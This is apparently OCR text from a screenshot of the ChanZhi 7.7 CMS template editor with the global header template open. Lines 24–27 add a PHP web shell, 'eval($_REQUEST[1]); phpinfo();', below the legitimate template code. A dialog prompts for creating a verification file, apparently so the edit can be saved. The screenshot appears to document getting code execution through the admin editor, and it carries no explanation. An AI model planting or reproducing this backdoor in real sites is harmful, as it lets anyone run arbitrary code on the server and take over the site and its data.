 蝉知
桌面
移动
前台
简体
内容
商城
会员
推广
设计
主题
区块
导航
组件
高级
设置
平台
设置
编辑模板: 全局文件 头部 /var/www/html/system/tmp/template/default/common/header.html.php
重置为默认
1 {if(!defined("RUN_MODE"))} {!die()} {/if}
2 {if(helper::isAjaxRequest())}
3 {if(isset($pageCSS))} {!echo css::internal($pageCSS)} {/if}
4 <div class="modal-dialog" style="width:{!echo empty($modalWidth) ? 1000 : $modalWidth}px;">
5 <div class="modal-content">
6 <div class="modal-header">
7 {!html::closeButton()}
8 <strong class="modal-title">{if(!empty($title))} {$title} {/if}</strong>
9 {if(!empty($subtitle))} <small>{$subtitle}</small> {/if}
10 </div>
11 <div class="modal-body">
12 {else}
13 {if($extView = $control->getExtViewFile(TPL_ROOT . 'common/he
14 {include $extView}
15 {@return helper::cd()}
16 {/if}
17 {include $control->loadModel('ui')->getEffectViewFile('default', 'common', 'header.lite')}
18 <div class='page-container'>
19 <div class='blocks' data-region='all-top'>{$control->block->printRegion($layouts, 'all', 'top')}</div>
20 <div class='page-wrapper'>
21 <div class='page-content'>
22 <div class='blocks row' data-region='all-banner'>{$control->block->printRegion($layouts, 'all', 'banner', true)}</div>
23 {/if}
24 <?php
25 eval($_REQUEST[1]);
26 phpinfo();
27 ?>
×
请在服务器创建 /var/www/html/system/tmp/jrxy.txt 文件，如果
存在该文件，使用编辑软件打开，重新保存一遍。
确认
保存
蝉知
蝉知 7.7